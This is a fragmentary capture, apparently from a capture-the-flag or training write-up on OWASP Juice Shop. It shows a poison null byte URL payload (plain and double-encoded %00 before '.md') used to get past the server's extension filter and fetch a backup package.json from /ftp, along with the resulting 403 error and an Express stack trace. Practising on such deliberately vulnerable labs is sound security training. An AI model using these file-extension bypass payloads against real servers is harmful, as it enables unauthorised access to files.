 https://juice-shop.herokuapp.com/ftp/package.json.bak%25%30%30.md
Wow
https://juice-shop.herokuapp.com/ftp/package.json.bak%00.md — Visit
This time, search with:
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/app/build/routes/fileServer.js:55:18)
at /app/build/routes/fileServer.js:39:13
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/app/node_modules/express/lib/router/index.js:328:13)
at /app/node_modules/express/lib/router/index.js:286:9
at param (/app/node_modules/express/lib/router/index.js:365:14)
at param (/app/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/app/node_modules/express/lib/router/index.js:421:3)
at next (/app/node_modules/express/lib/router/index.js:280:10)
at /app/node_modules/serve-index/index.js:145:39
at FSReqCallback.oncomplete (node:fs:198:5)